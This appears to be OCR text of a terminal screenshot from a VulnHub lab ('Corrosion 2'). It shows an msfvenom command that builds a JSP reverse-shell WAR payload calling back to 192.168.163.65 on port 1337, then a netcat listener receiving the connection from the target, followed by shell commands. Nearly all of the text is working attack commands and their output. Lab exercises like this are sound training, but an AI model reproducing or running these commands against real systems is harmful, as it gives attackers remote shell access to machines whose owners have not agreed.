 1 2 3 20:06
ronny@kali: ~/VulHub/coorosion2/payload
File Actions Edit View Help
ronny@kali: ~ ronny@kali: ~ ronny@kali: ~/VulHub/coorosion2/payload
┌──(ronny㉿kali)-[~/VulHub/coorosion2/payload]
└─$ ls
┌──(ronny㉿kali)-[~/VulHub/coorosion2/payload]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.163.65 LPORT=1337 -f war -o rev.war
Payload size: 1097 bytes
Final size of war file: 1097 bytes
Saved as: rev.war
┌──(ronny㉿kali)-[~/VulHub/coorosion2/payload]
└─$ chmod +x rev.war
┌──(ronny㉿kali)-[~/VulHub/coorosion2/payload]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
ls
connect to [192.168.163.65] from (UNKNOWN) [192.168.163.166] 44796
crontabs
ls
crontabs
ls -al
total 12
drwxr-xr-x 3 root root    4096 Aug 19  2021 .
drwxr-xr-x 7 root root    4096 Aug 19  2021 ..
drwx-wx--T 2 root crontab 4096 Sep 17  2021 crontabs